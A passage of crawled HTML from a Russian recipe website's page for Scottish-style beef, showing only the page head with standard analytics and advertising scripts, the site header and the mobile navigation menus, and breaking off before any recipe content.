

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodmood.ru/recipes/detail/govyadina_po_shotlandski_/
body_size: 115196
content:
<!doctype html>
<html lang="ru">

<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-128563974-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-128563974-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym")

        ym(51447617, "init", {
            id: 51447617,
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/51447617" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <script type="text/javascript">
        ! function() {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
                VK.Retargeting.Init("VK-RTRG-309617-dCGsH"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();
    </script>
    <noscript>
        <img src="https://vk.com/rtrg?p=VK-RTRG-309617-dCGsH" style="position:fixed; left:-999px;" alt="" />
    </noscript>
    <!-- Facebook Pixel Code -->
    <script>
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1912292585555321');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=1912292585555321&ev=PageView
    &noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Говядина по-шотландски  - пошаговый рецепт с фото</title>
    <meta property="og:title" content="Говядина по-шотландски  - пошаговый рецепт с фото" />
    <meta property="og:description" content="Говядина по-шотландски . Пошаговый рецепт приготовления с фото. Состав, подробное описание." />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://foodmood.ru/recipes/detail/govyadina_po_shotlandski_/" />
    <meta property="og:image" content="https://foodmood.ru/upload/iblock/f04/f04ec255e3972ca4b82a9075908d06e2.jpeg">
    <meta property='og:image:width' content="666" />
    <meta property='og:image:height' content="734" />
    <meta property='og:site_name' content="https://foodmood.ru" />
        <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-config" content="/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.css">
    <link rel="stylesheet" href="/local/templates/gurmanlove/css/main.css">
    <script src="/local/templates/gurmanlove/js/jquery.js"></script>
    <script src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Говядина по-шотландски " />
<meta name="description" content="Говядина по-шотландски . Пошаговый рецепт приготовления с фото. Состав, подробное описание." />
<link href="/bitrix/cache/css/s1/gurmanlove/page_6fcb50e82de6042b4650f99c01908758/page_6fcb50e82de6042b4650f99c01908758_v1.css?17501539386404" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gurmanlove/template_31b331797e4866b4d267b3ecd047decb/template_31b331797e4866b4d267b3ecd047decb_v1.css?175015391326983" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1666119685488488"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767995756','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'95d8a6bb9b3b4e0014447b9feb64f44a'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?154618287716888"></script>
<script type="text/javascript">BX.setCSSList(['/local/templates/gurmanlove/components/bitrix/news.detail/recipe/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/style.css','/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/style.css','/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css','/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css']);</script>


<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/new_head_design/script.js?16483230893878"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design_mobile/script.js?1643114031189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_n_design/script.js?1643107136189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189"></script>
<script type="text/javascript" src="/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4a47733449a27a274c18bbfe79eb1bcf"]); _ba.push(["host", "foodmood.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


                    <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300;400;500;700&family=Playfair+Display:wght@400;500;700&display=swap" rel="stylesheet">
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/jquery.fancybox.css">
        <!--<link rel="stylesheet" href="/local/templates/gurmanlove/assets/vendor/main.css">-->
        <link href="/local/templates/gurmanlove/assets/vendor/styles-cache.css" type="text/css" data-template-style="true" rel="stylesheet" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40" />
        <link rel="stylesheet" href="/local/templates/gurmanlove/assets/css/custom.css" />
        <!-- Yandex.RTB -->
    <script>
        window.yaContextCb = window.yaContextCb || []
    </script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body >
    <div class='wrapper_pop_ap_loader'>
        <div class='pop_ap_loader'>
            <img src="/images/loader_foodmood.png" alt="" />
        </div>
    </div>
    <div class='wrapper_pop_ap_loader_notice'>
        <div class='pop_ap_loader_notice'>
            <div class='content_notice'>
                <p class='notice_img'></p>
                <p class='notice_text'></p>
                <a class='button button-primary hide_notice' href='#'>ОК</a>
            </div>
        </div>
    </div>
                <script type="text/javascript">
            ! function() {
                function e(e) {
                    return r.indexOf(e) > -1
                }

                function o(e) {
                    return a.indexOf(e) > -1
                }

                function n(e) {
                    return s.indexOf(e) > -1
                }
                var i = [],
                    t = navigator,
                    r = t.platform.toLowerCase(),
                    a = t.userAgent.toLowerCase(),
                    s = t.appName.toLowerCase(),
                    d = document.documentElement,
                    c = (localStorage, o("iphone") || o("ipod") || o("ipad") || o("android") || o("iemobile") || o("blackberry") || o("bada") ? "_mobile" : "_desktop");
                i.push(c);
                var m = "";
                o("ipad") || o("iphone") || o("ipod") ? m = "_ios" : o("android") ? m = "_android" : e("win") ? m = "_win" : e("mac") ? m = "_mac" : e("linux") && (m = "_linux"), i.push(m);
                var u = "";
                o("firefox") ? u = "_ff" : o("opr") ? u = "_opera" : o("yabrowser") ? u = "_yandex" : o("edge") ? u = "_edge" : o("trident") || n("explorer") || n("msie") ? u = "_ie" : o("safari") && !o("chrome") ? u = "_safari" : o("chrome") && (u = "_chrome"), i.push(u), window.environmentObject = {
                    platform: c,
                    os: m,
                    browser: u,
                    isLocal: 0 == window.location.href.indexOf("http://localhost:")
                }, d.className += " " + i.join(" ");
                var l = new XMLHttpRequest;
                l.open("GET", "/local/templates/gurmanlove/assets/svg/sprite.svg", !0), l.overrideMimeType("image/svg+xml"), l.onreadystatechange = function() {
                    function e() {
                        if (document.body) {
                            var o = document.querySelector(".invisible-container");
                            o || (o = document.createElement("div"), o.className = "invisible-container", document.body.insertBefore(o, document.body.firstChild)), o.appendChild(l.responseXML.documentElement)
                        } else setTimeout(e, 16)
                    }
                    l.readyState === XMLHttpRequest.DONE && 200 === l.status && e()
                }, l.send("")
            }();
        </script>
        <style>
            @media (max-width: 1600px) {
                div.header-menu__item:nth-child(2)>div:nth-child(2) {
                    width: 220px;
                }
            }
        </style>
        <header class="n-header">
            <div class="n-header__container">
                <div class="n-header__top">
                    <div class="n-header__left-section">
                        <button class="burger-btn" type="button" data-menu-mobile-burger>
                            <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2 5H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 14H26" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M2 23L16 23" stroke="black" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                        <div class="n-header__logo n-logo">
                            <a href="/" class="n-logo__link">
                                <img class="n-logo-img" src="/local/templates/gurmanlove/assets/images/logos/logo.png" alt="Logo">
                            </a>
                        </div>
                        <div class="n-header__menu header-menu">
                            <button class="header-menu__btn header-btn" type="button" data-recipes-megamenu-btn>
                                <div class="header-menu__icon">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-recipes" />
                                    </svg>
                                </div>
                                <div class="header-menu__icon _close">
                                    <svg viewBox="0 0 28 28">
                                        <use xlink:href="#icon-close_white" />
                                    </svg>
                                </div>
                                <span class="header-btn__text">Рецепты</span>
                            </button>
                            <div class="header-menu__list">
                                <div class="header-menu__item">
                                    <a class="header-menu__link _green" href="/recipes/preferences/pp/">ПП рецепты</a>
                                    <div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/deserty/">ПП десерты</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_zavtrak/">ПП завтрак</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_obed/">ПП обед</a>
                                        <a class="header-menu-popup__item" href="/recipes/preferences/pp/na_uzhin/">ПП ужин</a>
                                    </div>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/na-prazdniki/post/">Постные блюда</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/recipes/sladosti/torty/">Торты</a>
                                </div>
                                                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/authors/">Авторы</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/interesting/">Интересное</a>
                                </div>
                                <div class="header-menu__item">
                                    <a class="header-menu__link" href="/contacts/">Команда</a>
                                    <!--<div class="header-menu__popup header-menu-popup">
                                        <a class="header-menu-popup__item" href="/">Горячие блюда</a>
                                        <a class="header-menu-popup__item" href="/">Закуски</a>
                                        <a class="header-menu-popup__item" href="/">Салаты</a>
                                        <a class="header-menu-popup__item" href="/">Торты</a>
                                        <a class="header-menu-popup__item" href="/">Первые блюда</a>
                                    </div>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="n-header__controls header-controls">
                        
			<a class="header-controls__item poisk_show" style="">
			<svg style="margin-bottom: 4px;" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M12.8333 22.1667C17.988 22.1667 22.1667 17.988 22.1667 12.8333C22.1667 7.67868 17.988 3.5 12.8333 3.5C7.67868 3.5 3.5 7.67868 3.5 12.8333C3.5 17.988 7.67868 22.1667 12.8333 22.1667Z" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M24.4998 24.5L19.4248 19.425" stroke="#000" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
			<!--stroke="#58AFAD"-->
			<span class="header-controls__text">Поиск рецептов</span>
		</a>
		<a class="header-controls__item" href="/recipes/" style="display: none;">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-recipe-book" />
		</svg>

		<span style="display:none" class="header-controls__text">Кулинарная <br> книга</span>
	</a>
	<a class="header-controls__item __mob1" href="/profile/">
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-add_btn" />
		</svg>

		<span class="header-controls__text">Добавить <br> рецепт</span>
	</a>
	<a class="header-controls__item" href="#" data-modal-opener="sign-in" onclick=' $(".log-form").slideToggle();$(".log-arr").slideToggle();'>
		<svg class="header-controls__icon" viewBox="0 0 28 28">
			<use xlink:href="#icon-sign_btn" />
		</svg>
		<span class="header-controls__text">Войти</span>
	</a>
	<!--<div class="log-arr"></div>
							<div class="log-form">
								<form id="pop_up_auth_form" name="system_auth_form6zOYVN" method="post" target="_top" action="/profile/?login=yes">
									 <input type="hidden" name="backurl" value="/recipes/detail/govyadina_po_shotlandski_/?ELEMENT_CODE=govyadina_po_shotlandski_" /> 
									
									<input type="hidden" name="AUTH_FORM" value="Y" />
									<input type="hidden" name="TYPE" value="AUTH" />

									<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
									<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
																		<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
									<div class="btns">
										<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
										<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
										<label for="remem" class="remem">Запомнить меня</label><br>
									</div>
								</form>
								<div class="by-soc">
																			<a href="/profile/">Войти через социальную сеть</a>
																	</div>
							</div>-->












                    </div>
                </div>
                
                
                <div class="n-header__bottom">

                    

                                            <div class="overhovserch">
                            <div class="overhovserch_wrp">
                                <div class="overhovserch_wrp__close">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <rect width="24" height="24" rx="2" fill="white" />
                                        <path d="M18 6L6 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6 6L18 18" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>

                                </div>
                                
<form action="/search/index.php" class="n-header__search header-search"  class="form form-search">
	<div class="header-search__wrap">
                            <input class="header-search__input" type="text" placeholder="Поиск по рецептам" name="q" required autocomplete="off" id="sforminput">
                            <svg class="header-search__search-icon" viewBox="0 0 28 28">
                                <use xlink:href="#icon-search" />
                            </svg>
                            <label class="header-search__clear">
                                <svg class="header-search__clear-icon" viewBox="0 0 14 14">
                                    <use xlink:href="#icon-delete" />
                                </svg>

                                <input type="reset">
                            </label>
                             <div class="search-view">

                             </div>	


	</div>                           
    
    <button class="header-search__submit-btn header-btn" type="submit" title="Искать">Найти</button>
</form>                                <!-- ВРЕМЕННЫЙ ФУНКЦИОНАЛ! Убрать отображение по фокусу, когда будет запрограммирован поисковый запрос! -->
                            </div>
                            <style>
                                .header-search__input:focus~.search-view {
                                    display: block;
                                }

                                .search-view:hover {
                                    display: block;
                                }

                                .overhovserch {
                                    display: none;
                                    position: fixed;
                                    width: 100%;
                                    left: 0;
                                    z-index: 9999;
                                    background: #fff;
                                    top: calc(11% - 0px);
                                    border-top: 1px solid #E0E0E0;
                                    box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.1);

                                }

                                .overhovserch_wrp {
                                    max-width: 1435px;
                                    margin: auto;
                                    position: relative;
                                    padding: 40px 0;
                                }

                                .n-header__bottom {
                                    position: relative;
                                    z-index: 9999;
                                }

                                .search-view {
                                    z-index: 9999;
                                }

                                .overhovserch_wrp__close {
                                    position: absolute;
                                    left: calc(100% + 12px);
                                    top: calc(60% - 26px);
                                    cursor: pointer;
                                }

                                @media (max-width: 568px) {
                                    .overhovserch_wrp {
                                        max-width: 300px;
                                    }
                                }
                            </style>
                            <script>
                                $('.poisk_show').click(function() {
                                    $('.overhovserch').slideToggle();
                                })
                                $('.overhovserch_wrp__close').click(function() {
                                    $('.overhovserch').slideUp();
                                })
                            </script>
                        </div>
                    
                    <style>
                        .menu-mobile {
                            top: 0;
                            left: 0;
                        }
                    </style>
                    <div class="menu-mobile" data-menu-mobile body-scroll-lock-ignore>
                        <div class="menu-mobile-panel _level-0" data-menu-mobile-panel="level-0">
                            <a class="menu-mobile__link _with-btn" data-menu-mobile-go-to="recipes">
                                <span class="menu-mobile__item">
                                    Рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>
                                </div>
                            </a>
                            <a class="menu-mobile__link" data-menu-mobile-go-to="pp">
                                <span class="menu-mobile__item">
                                    ПП рецепты
                                </span>
                                <div class="menu-mobile__icon">
                                    <svg viewBox="0 0 24 24">
                                        <use xlink:href="#icon-chevron-right" />
                                    </svg>

                                </div>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/">
                                <span class="menu-mobile__item">
                                    Постные блюда
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/sladosti/torty/">
                                <span class="menu-mobile__item">
                                    Торты
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/authors/">
                                <span class="menu-mobile__item">
                                    Авторы
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/interesting/">
                                <span class="menu-mobile__item">
                                    Интересное
                                </span>
                            </a>
                            <a class="menu-mobile__link" href="/contacts/">
                                <span class="menu-mobile__item">
                                    Команда
                                </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="pp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">ПП рецепты </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/preferences/pp/deserty/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП десерты </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_zavtrak/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП завтрак </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_obed/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП обед </span>
                            </a>
                            <a class="menu-mobile__link" href="/recipes/preferences/pp/na_uzhin/">
                                <span class="menu-mobile__item __submenu-mobile">
                                    ПП ужин </span>
                            </a>
                        </div>

                        <div class="menu-mobile-panel" data-menu-mobile-panel="postp">
                            <div class="megamenu-mobile__back">
                                <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back="">
                                    <div class="megamenu-mobile__item menu-mobile__item">
                                        Назад
                                    </div>
                                    <div class="megamenu-mobile__icon">
                                        <svg viewBox="0 0 36 6">
                                            <use xlink:href="#icon-back-arrow"></use>
                                        </svg>

                                    </div>
                                </button>
                            </div>
                            <div class="megamenu-mobile__title menu-mobile__link">
                                <span class="megamenu-mobile__text menu-mobile__item">
                                    <a href="/recipes/preferences/pp/">Постные блюда </a> </span>
                            </div>

                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/"><span class="menu-mobile__item __submenu-mobile">Постные блюда </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/blyuda-s-gribami/"><span class="menu-mobile__item __submenu-mobile">Постные блюда с грибами </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kartoshka-k-postu/"><span class="menu-mobile__item __submenu-mobile">Картошка к посту </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/kotlety/"><span class="menu-mobile__item __submenu-mobile">Постные котлеты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/salaty/"><span class="menu-mobile__item __submenu-mobile">Постные салаты </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/supy/"><span class="menu-mobile__item __submenu-mobile">Постные супы </span></a>
                            <a class="menu-mobile__link" href="/recipes/na-prazdniki/post/pechenya/"><span class="menu-mobile__item __submenu-mobile">Постные печенья </span></a>


                        </div>
                        





<div class="menu-mobile-panel" data-menu-mobile-panel="recipes">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Рецепты
                    </span>
                </div>

                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Блюда из риса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter">�</span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-rice"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Блюда из риса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Виды мяса">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-meat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Виды мяса</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Время приготовления">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-clock"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Время приготовления</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Вторые блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-fishmeat"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Вторые блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Горячие закуски">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-hot_zak"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Горячие закуски</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Десерты и сладости">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dessert"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Десерты и сладости</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Завтраки">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-egg"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Завтраки</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Заготовки в банках">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-pickles"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Заготовки в банках</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
                                <a class="recipes-categories__link menu-mobile__link _with-btn" href="#" data-menu-mobile-go-to="Категории блюда">
                    <div class="recipes-categories__item _mobile">
                        <span class="recipes-categories__letter"></span>
                        <div class="recipes-categories__icon">
                            <svg viewBox="0 0 28 28">
                                <use xlink:href="#icon-dish"></use>                            </svg>

                        </div>
                        <span class="recipes-categories__text">Категории блюда</span>
                    </div>
                    <div class="menu-mobile__icon">
                        <svg viewBox="0 0 24 24">
                            <use xlink:href="#icon-chevron-right" />
                        </svg>

                    </div>
                </a>
